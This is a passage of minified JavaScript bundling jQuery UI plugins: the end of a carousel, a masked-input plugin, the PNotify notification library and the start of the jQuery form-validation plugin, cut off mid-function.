!this.options.vertical?this.clip[0].offsetWidth-h.intval(this.clip.css("borderLeftWidth"))-h.intval(this.clip.css("borderRightWidth")):this.clip[0].offsetHeight-h.intval(this.clip.css("borderTopWidth"))-h.intval(this.clip.css("borderBottomWidth"))},index:function(b,a){if(a==null){a=this.options.size}return Math.round(((b-1)/a-Math.floor((b-1)/a))*a)+1}});h.extend({defaults:function(a){return e.extend(g,a||{})},intval:function(a){a=parseInt(a,10);return isNaN(a)?0:a},windowLoaded:function(){f=!0}});e.fn.jcarousel=function(b){if(typeof b=="string"){var a=e(this).data("jcarousel"),c=Array.prototype.slice.call(arguments,1);return a[b].apply(a,c)}else{return this.each(function(){var d=e(this).data("jcarousel");d?(b&&e.extend(d.options,b),d.reload()):e(this).data("jcarousel",new h(this,b))})}}})(jQuery);(function(b){var c=(b.browser.msie?"paste":"input")+".mask",a=window.orientation!=undefined;
b.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},dataName:"rawMaskFn"},b.fn.extend({caret:function(e,f){if(this.length!=0){if(typeof e=="number"){f=typeof f=="number"?f:e;return this.each(function(){if(this.setSelectionRange){this.setSelectionRange(e,f)}else{if(this.createTextRange){var g=this.createTextRange();g.collapse(!0),g.moveEnd("character",f),g.moveStart("character",e),g.select()}}})}if(this[0].setSelectionRange){e=this[0].selectionStart,f=this[0].selectionEnd}else{if(document.selection&&document.selection.createRange){var d=document.selection.createRange();e=0-d.duplicate().moveStart("character",-100000),f=e+d.text.length}}return{begin:e,end:f}}},unmask:function(){return this.trigger("unmask")},mask:function(h,i){if(!h&&this.length>0){var k=b(this[0]);return k.data(b.mask.dataName)()}i=b.extend({placeholder:"_",completed:null},i);var e=b.mask.definitions,g=[],j=h.length,d=null,f=h.length;b.each(h.split(""),function(l,m){m=="?"?(f--,j=l):e[m]?(g.push(new RegExp(e[m])),d==null&&(d=g.length-1)):g.push(null)});return this.trigger("unmask").each(function(){function t(z){var A=u.val(),w=-1;for(var x=0,y=0;x<f;x++){if(g[x]){v[x]=i.placeholder;while(y++<A.length){var B=A.charAt(y-1);if(g[x].test(B)){v[x]=B,w=x;break}}if(y>A.length){break}}else{v[x]==A.charAt(y)&&x!=j&&(y++,w=x)}}if(!z&&w+1<j){u.val(""),m(0,f)}else{if(z||w+1>=j){n(),z||u.val(u.val().substring(0,w+1))}}return j?x:d}function n(){return u.val(v.join("")).val()}function m(x,y){for(var w=x;w<y&&w<f;w++){g[w]&&(v[w]=i.placeholder)}}function l(A){var B=A.which,w=u.caret();if(A.ctrlKey||A.altKey||A.metaKey||B<32){return !0}if(B){w.end-w.begin!=0&&(m(w.begin,w.end),q(w.begin,w.end-1));var x=o(w.begin-1);if(x<f){var y=String.fromCharCode(B);if(g[x].test(y)){r(x),v[x]=y,n();var z=o(x);u.caret(z),i.completed&&z>=f&&i.completed.call(u)}}return !1}}function s(z){var A=z.which;if(A==8||A==46||a&&A==127){var w=u.caret(),x=w.begin,y=w.end;y-x==0&&(x=A!=46?p(x):y=o(x-1),y=A==46?o(y):y),m(x,y),q(x,y-1);return !1}if(A==27){u.val(D),u.caret(0,t());return !1}}function r(z){for(var A=z,w=i.placeholder;A<f;A++){if(g[A]){var x=o(A),y=v[A];v[A]=w;if(x<f&&g[x].test(y)){w=y}else{break}}}}function q(y,z){if(!(y<0)){for(var w=y,x=o(z);w<f;w++){if(g[w]){if(x<f&&g[w].test(v[x])){v[w]=v[x],v[x]=i.placeholder}else{break}x=o(x)}}n(),u.caret(Math.max(d,y))}}function p(w){while(--w>=0&&!g[w]){}return w}function o(w){while(++w<=f&&!g[w]){}return w}var u=b(this),v=b.map(h.split(""),function(w,x){if(w!="?"){return e[w]?i.placeholder:w}}),D=u.val();u.data(b.mask.dataName,function(){return b.map(v,function(w,x){return g[x]&&w!=i.placeholder?w:null}).join("")}),u.attr("readonly")||u.one("unmask",function(){u.unbind(".mask").removeData(b.mask.dataName)}).bind("focus.mask",function(){D=u.val();var x=t();n();var w=function(){x==h.length?u.caret(0,x):u.caret(x)};(b.browser.msie?w:function(){setTimeout(w,0)})()}).bind("blur.mask",function(){t(),u.val()!=D&&u.change()}).bind("keydown.mask",s).bind("keypress.mask",l).bind(c,function(){setTimeout(function(){u.caret(t(!0))},0)}),t()})}})})(jQuery);(function(s){var w,u,x,t=s(window),j={jqueryui:{container:"ui-widget ui-widget-content ui-corner-all",notice:"ui-state-highlight",notice_icon:"ui-icon ui-icon-info",info:"",info_icon:"ui-icon ui-icon-info",success:"ui-state-default",success_icon:"ui-icon ui-icon-circle-check",error:"ui-state-error",error_icon:"ui-icon ui-icon-alert",closer:"ui-icon ui-icon-close",pin_up:"ui-icon ui-icon-pin-w",pin_down:"ui-icon ui-icon-pin-s",hi_menu:"ui-state-default ui-corner-bottom",hi_btn:"ui-state-default ui-corner-all",hi_btnhov:"ui-state-hover",hi_hnd:"ui-icon ui-icon-grip-dotted-horizontal"},bootstrap:{container:"alert",notice:"",notice_icon:"icon-exclamation-sign",info:"alert-info",info_icon:"icon-info-sign",success:"alert-success",success_icon:"icon-ok-sign",error:"alert-error",error_icon:"icon-warning-sign",closer:"icon-remove",pin_up:"icon-pause",pin_down:"icon-play",hi_menu:"well",hi_btn:"btn",hi_btnhov:"",hi_hnd:"icon-chevron-down"}},d=function(){x=s("body");t=s(window);t.bind("resize",function(){u&&clearTimeout(u);u=setTimeout(s.pnotify_position_all,10)})};document.body?d():s(d);s.extend({pnotify_remove_all:function(){var a=t.data("pnotify");a&&a.length&&s.each(a,function(){this.pnotify_remove&&this.pnotify_remove()})},pnotify_position_all:function(){u&&clearTimeout(u);u=null;var a=t.data("pnotify");a&&a.length&&(s.each(a,function(){var b=this.opts.stack;if(b){b.nextpos1=b.firstpos1,b.nextpos2=b.firstpos2,b.addpos2=0,b.animation=true}}),s.each(a,function(){this.pnotify_position()}))},pnotify:function(l){var a,h;typeof l!="object"?(h=s.extend({},s.pnotify.defaults),h.text=l):h=s.extend({},s.pnotify.defaults,l);for(var g in h){typeof g=="string"&&g.match(/^pnotify_/)&&(h[g.replace(/^pnotify_/,"")]=h[g])}if(h.before_init&&h.before_init(h)===false){return null}var c,f=function(B,p){k.css("display","none");var D=document.elementFromPoint(B.clientX,B.clientY);k.css("display","block");var C=s(D),o=C.css("cursor");k.css("cursor",o!="auto"?o:"default");if(!c||c.get(0)!=D){c&&(v.call(c.get(0),"mouseleave",B.originalEvent),v.call(c.get(0),"mouseout",B.originalEvent)),v.call(D,"mouseenter",B.originalEvent),v.call(D,"mouseover",B.originalEvent)}v.call(D,p,B.originalEvent);c=C},m=j[h.styling],k=s("<div />",{"class":"ui-pnotify "+h.addclass,css:{display:"none"},mouseenter:function(o){h.nonblock&&o.stopPropagation();h.mouse_reset&&a=="out"&&(k.stop(true),a="in",k.css("height","auto").animate({width:h.width,opacity:h.nonblock?h.nonblock_opacity:h.opacity},"fast"));h.nonblock&&k.animate({opacity:h.nonblock_opacity},"fast");h.hide&&h.mouse_reset&&k.pnotify_cancel_remove();h.sticker&&!h.nonblock&&k.sticker.trigger("pnotify_icon").css("visibility","visible");h.closer&&!h.nonblock&&k.closer.css("visibility","visible")},mouseleave:function(o){h.nonblock&&o.stopPropagation();c=null;k.css("cursor","auto");h.nonblock&&a!="out"&&k.animate({opacity:h.opacity},"fast");h.hide&&h.mouse_reset&&k.pnotify_queue_remove();h.sticker_hover&&k.sticker.css("visibility","hidden");h.closer_hover&&k.closer.css("visibility","hidden");s.pnotify_position_all()},mouseover:function(o){h.nonblock&&o.stopPropagation()},mouseout:function(o){h.nonblock&&o.stopPropagation()},mousemove:function(o){h.nonblock&&(o.stopPropagation(),f(o,"onmousemove"))},mousedown:function(o){h.nonblock&&(o.stopPropagation(),o.preventDefault(),f(o,"onmousedown"))},mouseup:function(o){h.nonblock&&(o.stopPropagation(),o.preventDefault(),f(o,"onmouseup"))},click:function(o){h.nonblock&&(o.stopPropagation(),f(o,"onclick"))},dblclick:function(o){h.nonblock&&(o.stopPropagation(),f(o,"ondblclick"))}});k.opts=h;k.container=s("<div />",{"class":m.container+" ui-pnotify-container "+(h.type=="error"?m.error:h.type=="info"?m.info:h.type=="success"?m.success:m.notice)}).appendTo(k);h.cornerclass!=""&&k.container.removeClass("ui-corner-all").addClass(h.cornerclass);h.shadow&&k.container.addClass("ui-pnotify-shadow");k.pnotify_version="1.2.0";k.pnotify=function(p){var z=h;typeof p=="string"?h.text=p:h=s.extend({},h,p);for(var o in h){typeof o=="string"&&o.match(/^pnotify_/)&&(h[o.replace(/^pnotify_/,"")]=h[o])}k.opts=h;h.cornerclass!=z.cornerclass&&k.container.removeClass("ui-corner-all").addClass(h.cornerclass);h.shadow!=z.shadow&&(h.shadow?k.container.addClass("ui-pnotify-shadow"):k.container.removeClass("ui-pnotify-shadow"));h.addclass===false?k.removeClass(z.addclass):h.addclass!==z.addclass&&k.removeClass(z.addclass).addClass(h.addclass);h.title===false?k.title_container.slideUp("fast"):h.title!==z.title&&(h.title_escape?k.title_container.text(h.title).slideDown(200):k.title_container.html(h.title).slideDown(200));h.text===false?k.text_container.slideUp("fast"):h.text!==z.text&&(h.text_escape?k.text_container.text(h.text).slideDown(200):k.text_container.html(h.insert_brs?String(h.text).replace(/\n/g,"<br />"):h.text).slideDown(200));k.pnotify_history=h.history;k.pnotify_hide=h.hide;h.type!=z.type&&k.container.removeClass(m.error+" "+m.notice+" "+m.success+" "+m.info).addClass(h.type=="error"?m.error:h.type=="info"?m.info:h.type=="success"?m.success:m.notice);
if(h.icon!==z.icon||h.icon===true&&h.type!=z.type){k.container.find("div.ui-pnotify-icon").remove(),h.icon!==false&&s("<div />",{"class":"ui-pnotify-icon"}).append(s("<span />",{"class":h.icon===true?h.type=="error"?m.error_icon:h.type=="info"?m.info_icon:h.type=="success"?m.success_icon:m.notice_icon:h.icon})).prependTo(k.container)}h.width!==z.width&&k.animate({width:h.width});h.min_height!==z.min_height&&k.container.animate({minHeight:h.min_height});h.opacity!==z.opacity&&k.fadeTo(h.animate_speed,h.opacity);!h.closer||h.nonblock?k.closer.css("display","none"):k.closer.css("display","block");!h.sticker||h.nonblock?k.sticker.css("display","none"):k.sticker.css("display","block");k.sticker.trigger("pnotify_icon");h.sticker_hover?k.sticker.css("visibility","hidden"):h.nonblock||k.sticker.css("visibility","visible");h.closer_hover?k.closer.css("visibility","hidden"):h.nonblock||k.closer.css("visibility","visible");h.hide?z.hide||k.pnotify_queue_remove():k.pnotify_cancel_remove();k.pnotify_queue_position();return k};k.pnotify_position=function(D){var F=k.opts.stack;if(F){if(!F.nextpos1){F.nextpos1=F.firstpos1}if(!F.nextpos2){F.nextpos2=F.firstpos2}if(!F.addpos2){F.addpos2=0}var H=k.css("display")=="none";if(!H||D){var E,p={},G;switch(F.dir1){case"down":G="top";break;case"up":G="bottom";break;case"left":G="right";break;case"right":G="left"}D=parseInt(k.css(G));isNaN(D)&&(D=0);if(typeof F.firstpos1=="undefined"&&!H){F.firstpos1=D,F.nextpos1=F.firstpos1}var o;switch(F.dir2){case"down":o="top";break;case"up":o="bottom";break;case"left":o="right";break;case"right":o="left"}E=parseInt(k.css(o));isNaN(E)&&(E=0);if(typeof F.firstpos2=="undefined"&&!H){F.firstpos2=E,F.nextpos2=F.firstpos2}if(F.dir1=="down"&&F.nextpos1+k.height()>t.height()||F.dir1=="up"&&F.nextpos1+k.height()>t.height()||F.dir1=="left"&&F.nextpos1+k.width()>t.width()||F.dir1=="right"&&F.nextpos1+k.width()>t.width()){F.nextpos1=F.firstpos1,F.nextpos2+=F.addpos2+(typeof F.spacing2=="undefined"?25:F.spacing2),F.addpos2=0}if(F.animation&&F.nextpos2<E){switch(F.dir2){case"down":p.top=F.nextpos2+"px";break;case"up":p.bottom=F.nextpos2+"px";break;case"left":p.right=F.nextpos2+"px";break;case"right":p.left=F.nextpos2+"px"}}else{k.css(o,F.nextpos2+"px")}switch(F.dir2){case"down":case"up":if(k.outerHeight(true)>F.addpos2){F.addpos2=k.height()}break;case"left":case"right":if(k.outerWidth(true)>F.addpos2){F.addpos2=k.width()}}if(F.nextpos1){if(F.animation&&(D>F.nextpos1||p.top||p.bottom||p.right||p.left)){switch(F.dir1){case"down":p.top=F.nextpos1+"px";break;case"up":p.bottom=F.nextpos1+"px";break;case"left":p.right=F.nextpos1+"px";break;case"right":p.left=F.nextpos1+"px"}}else{k.css(G,F.nextpos1+"px")}}(p.top||p.bottom||p.right||p.left)&&k.animate(p,{duration:500,queue:false});switch(F.dir1){case"down":case"up":F.nextpos1+=k.height()+(typeof F.spacing1=="undefined"?25:F.spacing1);break;case"left":case"right":F.nextpos1+=k.width()+(typeof F.spacing1=="undefined"?25:F.spacing1)}}}};k.pnotify_queue_position=function(o){u&&clearTimeout(u);o||(o=10);u=setTimeout(s.pnotify_position_all,o)};k.pnotify_display=function(){k.parent().length||k.appendTo(x);h.before_open&&h.before_open(k)===false||(h.stack.push!="top"&&k.pnotify_position(true),h.animation=="fade"||h.animation.effect_in=="fade"?k.show().fadeTo(0,0).hide():h.opacity!=1&&k.show().fadeTo(0,h.opacity).hide(),k.animate_in(function(){h.after_open&&h.after_open(k);k.pnotify_queue_position();h.hide&&k.pnotify_queue_remove()}))};k.pnotify_remove=function(){if(k.timer){window.clearTimeout(k.timer),k.timer=null}h.before_close&&h.before_close(k)===false||k.animate_out(function(){h.after_close&&h.after_close(k)===false||(k.pnotify_queue_position(),h.remove&&k.detach())})};k.animate_in=function(p){a="in";var o;o=typeof h.animation.effect_in!="undefined"?h.animation.effect_in:h.animation;o=="none"?(k.show(),p()):o=="show"?k.show(h.animate_speed,p):o=="fade"?k.show().fadeTo(h.animate_speed,h.opacity,p):o=="slide"?k.slideDown(h.animate_speed,p):typeof o=="function"?o("in",p,k):k.show(o,typeof h.animation.options_in=="object"?h.animation.options_in:{},h.animate_speed,p)};k.animate_out=function(p){a="out";var o;o=typeof h.animation.effect_out!="undefined"?h.animation.effect_out:h.animation;o=="none"?(k.hide(),p()):o=="show"?k.hide(h.animate_speed,p):o=="fade"?k.fadeOut(h.animate_speed,p):o=="slide"?k.slideUp(h.animate_speed,p):typeof o=="function"?o("out",p,k):k.hide(o,typeof h.animation.options_out=="object"?h.animation.options_out:{},h.animate_speed,p)};k.pnotify_cancel_remove=function(){k.timer&&window.clearTimeout(k.timer)};k.pnotify_queue_remove=function(){k.pnotify_cancel_remove();k.timer=window.setTimeout(function(){k.pnotify_remove()},isNaN(h.delay)?0:h.delay)};k.closer=s("<div />",{"class":"ui-pnotify-closer",css:{cursor:"pointer",visibility:h.closer_hover?"hidden":"visible"},click:function(){k.pnotify_remove();k.sticker.css("visibility","hidden");k.closer.css("visibility","hidden")}}).append(s("<span />",{"class":m.closer})).appendTo(k.container);(!h.closer||h.nonblock)&&k.closer.css("display","none");k.sticker=s("<div />",{"class":"ui-pnotify-sticker",css:{cursor:"pointer",visibility:h.sticker_hover?"hidden":"visible"},click:function(){h.hide=!h.hide;h.hide?k.pnotify_queue_remove():k.pnotify_cancel_remove();s(this).trigger("pnotify_icon")}}).bind("pnotify_icon",function(){s(this).children().removeClass(m.pin_up+" "+m.pin_down).addClass(h.hide?m.pin_up:m.pin_down)}).append(s("<span />",{"class":m.pin_up})).appendTo(k.container);(!h.sticker||h.nonblock)&&k.sticker.css("display","none");h.icon!==false&&s("<div />",{"class":"ui-pnotify-icon"}).append(s("<span />",{"class":h.icon===true?h.type=="error"?m.error_icon:h.type=="info"?m.info_icon:h.type=="success"?m.success_icon:m.notice_icon:h.icon})).prependTo(k.container);k.title_container=s("<h4 />",{"class":"ui-pnotify-title"}).appendTo(k.container);h.title===false?k.title_container.hide():h.title_escape?k.title_container.text(h.title):k.title_container.html(h.title);k.text_container=s("<div />",{"class":"ui-pnotify-text"}).appendTo(k.container);h.text===false?k.text_container.hide():h.text_escape?k.text_container.text(h.text):k.text_container.html(h.insert_brs?String(h.text).replace(/\n/g,"<br />"):h.text);typeof h.width=="string"&&k.css("width",h.width);typeof h.min_height=="string"&&k.container.css("min-height",h.min_height);k.pnotify_history=h.history;k.pnotify_hide=h.hide;var b=t.data("pnotify");if(b==null||typeof b!="object"){b=[]}b=h.stack.push=="top"?s.merge([k],b):s.merge(b,[k]);t.data("pnotify",b);h.stack.push=="top"&&k.pnotify_queue_position(1);h.after_init&&h.after_init(k);if(h.history){var e=t.data("pnotify_history");typeof e=="undefined"&&(e=s("<div />",{"class":"ui-pnotify-history-container "+m.hi_menu,mouseleave:function(){e.animate({top:"-"+w+"px"},{duration:100,queue:false})}}).append(s("<div />",{"class":"ui-pnotify-history-header",text:"Redisplay"})).append(s("<button />",{"class":"ui-pnotify-history-all "+m.hi_btn,text:"All",mouseenter:function(){s(this).addClass(m.hi_btnhov)},mouseleave:function(){s(this).removeClass(m.hi_btnhov)},click:function(){s.each(b,function(){this.pnotify_history&&(this.is(":visible")?this.pnotify_hide&&this.pnotify_queue_remove():this.pnotify_display&&this.pnotify_display())});return false}})).append(s("<button />",{"class":"ui-pnotify-history-last "+m.hi_btn,text:"Last",mouseenter:function(){s(this).addClass(m.hi_btnhov)},mouseleave:function(){s(this).removeClass(m.hi_btnhov)},click:function(){var o=-1,p;do{p=o==-1?b.slice(o):b.slice(o,o+1);if(!p[0]){break}o--}while(!p[0].pnotify_history||p[0].is(":visible"));if(!p[0]){return false}p[0].pnotify_display&&p[0].pnotify_display();return false}})).appendTo(x),w=s("<span />",{"class":"ui-pnotify-history-pulldown "+m.hi_hnd,mouseenter:function(){e.animate({top:"0"},{duration:100,queue:false})}}).appendTo(e).offset().top+2,e.css({top:"-"+w+"px"}),t.data("pnotify_history",e))}h.stack.animation=false;k.pnotify_display();return k
}});var i=/^on/,n=/^(dbl)?click$|^mouse(move|down|up|over|out|enter|leave)$|^contextmenu$/,q=/^(focus|blur|select|change|reset)$|^key(press|down|up)$/,r=/^(scroll|resize|(un)?load|abort|error)$/,v=function(a,b){var c,a=a.toLowerCase();document.createEvent&&this.dispatchEvent?(a=a.replace(i,""),a.match(n)?(s(this).offset(),c=document.createEvent("MouseEvents"),c.initMouseEvent(a,b.bubbles,b.cancelable,b.view,b.detail,b.screenX,b.screenY,b.clientX,b.clientY,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,b.button,b.relatedTarget)):a.match(q)?(c=document.createEvent("UIEvents"),c.initUIEvent(a,b.bubbles,b.cancelable,b.view,b.detail)):a.match(r)&&(c=document.createEvent("HTMLEvents"),c.initEvent(a,b.bubbles,b.cancelable)),c&&this.dispatchEvent(c)):(a.match(i)||(a="on"+a),c=document.createEventObject(b),this.fireEvent(a,c))};s.pnotify.defaults={title:false,title_escape:false,text:false,text_escape:false,styling:"bootstrap",addclass:"",cornerclass:"",nonblock:false,nonblock_opacity:0.2,history:true,width:"300px",min_height:"16px",type:"notice",icon:true,animation:"fade",animate_speed:"slow",opacity:1,shadow:true,closer:true,closer_hover:true,sticker:true,sticker_hover:true,hide:true,delay:8000,mouse_reset:true,remove:true,insert_brs:true,stack:{dir1:"down",dir2:"left",push:"bottom",spacing1:25,spacing2:25}}})(jQuery);(function(b){b.extend(b.fn,{validate:function(a){if(this.length){var e=b.data(this[0],"validator");if(e){return e}this.attr("novalidate","novalidate");e=new b.validator(a,this[0]);b.data(this[0],"validator",e);if(e.settings.onsubmit){a=this.find("input, button");a.filter(".cancel").click(function(){e.cancelSubmit=true});e.settings.submitHandler&&a.filter(":submit").click(function(){e.submitButton=this});this.submit(function(d){function c(){if(e.settings.submitHandler){if(e.submitButton){var f=b("<input type='hidden'/>").attr("name",e.submitButton.name).val(e.submitButton.value).appendTo(e.currentForm)}e.settings.submitHandler.call(e,e.currentForm);e.submitButton&&f.remove();return false}return true}e.settings.debug&&d.preventDefault();if(e.cancelSubmit){e.cancelSubmit=false;return c()}if(e.form()){if(e.pendingRequest){e.formSubmitted=true;return false}return c()}else{e.focusInvalid();return false}})}return e}else{a&&a.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")}},valid:function(){if(b(this[0]).is("form")){return this.validate().form()}else{var a=true,e=b(this[0].form).validate();this.each(function(){a&=e.element(this)});return a}},removeAttrs:function(d){var g={},a=this;b.each(d.split(/\s/),function(e,c){g[c]=a.attr(c);a.removeAttr(c)});return g},rules:function(g,o){var h=this[0];if(g){var a=b.data(h.form,"validator").settings,d=a.rules,e=b.validator.staticRules(h);switch(g){case"add":b.extend(e,b.validator.normalizeRule(o));d[h.name]=e;if(o.messages){a.messages[h.name]=b.extend(a.messages[h.name],o.messages)}break;case"remove":if(!o){delete d[h.name];return e}var f={};b.each(o.split(/\s/),function(c,i){f[i]=e[i];delete e[i]});return f}}h=b.validator.normalizeRules(b.extend({},b.validator.metadataRules(h),b.validator.classRules(h),b.validator.attributeRules(h),b.validator.staticRules(h)),h);if(h.required){a=h.required;delete h.required;h=b.extend({required:a},h)}return h}});b.extend(b.expr[":"],{blank:function(a){return !b.trim(""+a.value)},filled:function(a){return !!b.trim(""+a.value)},unchecked:function(a){return !a.checked}});b.validator=function(a,e){this.settings=b.extend(true,{},b.validator.defaults,a);this.currentForm=e;this.init()};b.validator.format=function(a,e){if(arguments.length==1){return function(){var c=b.makeArray(arguments);c.unshift(a);return b.validator.format.apply(this,c)}}if(arguments.length>2&&e.constructor!=Array){e=b.makeArray(arguments).slice(1)}if(e.constructor!=Array){e=[e]}b.each(e,function(d,c){a=a.replace(RegExp("\\{"+d+"\\}","g"),c)});return a};b.extend(b.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:b([]),errorLabelContainer:b([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(a){this.lastActive=a;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass);this.addWrapper(this.errorsFor(a)).hide()}},onfocusout:function(a){if(!this.checkable(a)&&(a.name in this.submitted||!this.optional(a))){this.element(a)}},onkeyup:function(a){if(a.name in this.submitted||a==this.lastElement){this.element(a)}},onclick:function(a){if(a.name in this.submitted){this.element(a)}else{a.parentNode.name in this.submitted&&this.element(a.parentNode)}},highlight:function(d,g,a){d.type==="radio"?this.findByName(d.name).addClass(g).removeClass(a):b(d).addClass(g).removeClass(a)},unhighlight:function(d,g,a){d.type==="radio"?this.findByName(d.name).removeClass(g).addClass(a):b(d).removeClass(g).addClass(a)}},setDefaults:function(a){b.extend(b.validator.defaults,a)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:b.validator.format("Please enter no more than {0} characters."),minlength:b.validator.format("Please enter at least {0} characters."),rangelength:b.validator.format("Please enter a value between {0} and {1} characters long."),range:b.validator.format("Please enter a value between {0} and {1}."),max:b.validator.format("Please enter a value less than or equal to {0}."),min:b.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function d(e){var f=b.data(this[0].form,"validator"),c="on"+e.type.replace(/^validate/,"");f.settings[c]&&f.settings[c].call(f,this[0],e)}this.labelContainer=b(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||b(this.currentForm);this.containers=b(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var g=this.groups={};b.each(this.settings.groups,function(e,c){b.each(c.split(/\s/),function(f,h){g[h]=e})});var a=this.settings.rules;b.each(a,function(e,c){a[e]=b.validator.normalizeRule(c)});b(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",d).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",d);this.settings.invalidHandler&&b(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){this.checkForm();b.extend(this.submitted,this.errorMap);this.invalid=b.extend({},this.errorMap);this.valid()||b(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var a=0,e=this.currentElements=this.elements();e[a];a++){this.check(e[a])}return this.valid()},element:function(a){this.lastElement=a=this.validationTargetFor(this.clean(a));this.prepareElement(a);this.currentElements=b(a);var e=this.check(a);if(e){delete this.invalid[a.name]}else{this.invalid[a.name]=true}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return e},showErrors:function(a){if(a){b.extend(this.errorMap,a);this.errorList=[];for(var e in a){this.errorList.push({message:a[e],element:this.findByName(e)[0]})
}this.successList=b.grep(this.successList,function(c){return !(c.name in a)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){b.fn.resetForm&&b(this.currentForm).resetForm();this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(d){var g=0,a;for(a in d){g++}return g},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{b(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(a){}}},findLastActive:function(){var a=this.lastActive;return a&&b.grep(this.errorList,function(d){return d.element.name==a.name}).length==1&&a},elements:function(){var a=this,e={};return b(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&a.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in e||!a.objectLength(b(this).rules())){return false}return e[this.name]=true})},clean:function(a){return b(a)[0]},errors:function(){return b(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=b([]);this.toHide=b([]);this.currentElements=b([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset();this.toHide=this.errorsFor(a)},check:function(g){g=this.validationTargetFor(this.clean(g));var o=b(g).rules(),h=false,a;for(a in o){var d={method:a,parameters:o[a]};try{var e=b.validator.methods[a].call(this,g.value.replace(/\r/g,""),g,d.parameters);if(e=="dependency-mismatch"){h=true}else{h=false;if(e=="pending"){this.toHide=this.toHide.not(this.errorsFor(g));return}if(!e){this.formatAndAdd(g,d);return false}}}catch(f){this.settings.debug&&window.console&&console.log("exception occured when checking element "+g.id+", check the '"+d.method+"' method",f);throw f}}if(!h){this.objectLength(o)&&this.successList.push(g);return true}},customMetaMessage:function(d,g){if(b.metadata){var a=this.settings.meta?b(d).metadata()[this.settings.meta]:b(d).metadata();return a&&a.messages&&a.messages[g]}},customMessage:function(d,g){var a=this.settings.messages[d];return a&&(a.constructor==String?a:a[g])},findDefined:function(){for(var a=0;a<arguments.length;a++){if(arguments[a]!==undefined){return arguments[a]}}},defaultMessage:function(a,e){return this.findDefined(this.customMessage(a.name,e),this.customMetaMessage(a,e),!this.settings.ignoreTitle&&a.title||undefined,b.validator.messages[e],"<strong>Warning: No message defined for "+a.name+"</strong>")},formatAndAdd:function(e,i){var a=this.defaultMessage(e,i.method),d=/\$?\{(\d+)\}/g;if(typeof a=="function"){a=a.call(this,i.parameters,e)}else{if(d.test(a)){a=jQuery.format(a.replace(d,"{$1}"),i.parameters)}}this.errorList.push({message:a,element:e});this.errorMap[e.name]=a;this.submitted[e.name]=a},addWrapper:function(a){if(this.settings.wrapper){a=a.add(a.parent(this.settings.wrapper))}return a},defaultShowErrors:function(){for(var a=0;this.errorList[a];a++){var e=this.errorList[a];this.settings.highlight&&this.settings.highlight.call(this,e.element,this.settings.errorClass,this.settings.validClass);this.showLabel(e.element,e.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(a=0;this.successList[a];a++){this.showLabel(this.successList[a])}}if(this.settings.unhighlight){a=0;for(e=this.validElements();e[a];a++){this.settings.unhighlight.call(this,e[a],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return b(this.errorList).map(function(){return this.element})},showLabel:function(d,g){var a=this.errorsFor(d);if(a.length){a.removeClass(this.settings.validClass).addClass(this.settings.errorClass);a.attr("generated")&&a.html(g)}else{a=b("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(d),generated:true}).addClass(this.settings.errorClass).html(g||"");if(this.settings.wrapper){a=a.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}this.labelContainer.append(a).length||(this.settings.errorPlacement?this.settings.errorPlacement(a,b(d)):a.insertAfter(d))}if(!g&&this.settings.success){a.text("");typeof this.settings.success=="string"?a.addClass(this.settings.success):this.settings.success(a)}this.toShow=this.toShow.add(a)},errorsFor:function(a){var e=this.idOrName(a);return this.errors().filter(function(){return b(this).attr("for")==e})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){if(this.checkable(a)){a=this.findByName(a.name).not(this.settings.ignore)[0]}return a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(a){var e=this.currentForm;return b(document.getElementsByName(a)).map(function(d,c){return 